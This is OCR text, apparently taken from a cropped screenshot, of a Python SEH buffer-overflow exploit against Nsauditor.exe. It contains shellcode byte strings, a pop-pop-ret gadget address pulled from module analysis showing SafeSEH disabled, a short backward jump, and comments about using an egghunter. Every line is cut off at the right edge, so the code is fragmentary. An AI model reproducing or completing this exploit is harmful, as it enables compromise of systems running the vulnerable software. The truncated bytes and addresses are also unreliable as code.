
shellcode += b"\x4e\x52\x73\x3
shellcode += b"\x38\x46\x51\x4
shellcode += b"\x38\x55\x6f\x4
shellcode += b"\x46\x53\x58\x4
shellcode += b"\x39\x6f\x58\x5
shellcode += b"\x4a\x6b\x30\x4
shellcode += b"\x6f\x4b\x50\x4
shellcode += b"\x5a\x67\x70\x5
shellcode += b"\x70\x61\x52\x4
# 0x006ea017 : pop esi # pop e
{PAGE_EXECUTE_WRITECOPY} [Nsau
SafeSEH: False, OS: False, v3.
Files\Nsauditor\Nsauditor.exe)

# 0x006ea017 : pop esi # pop e
{PAGE_EXECUTE_WRITECOPY} [Nsau
SafeSEH: False, OS: False, v3.
Files\Nsauditor\Nsauditor.exe)

pop_pop_ret = b"\x17\xa0\x6e"

jmp_back = b"\xeb\xc3\x90\x90"
# An address near the end of o
are needed to get it

# Then we just have to moving 
# An egghunter does the job, b
versions
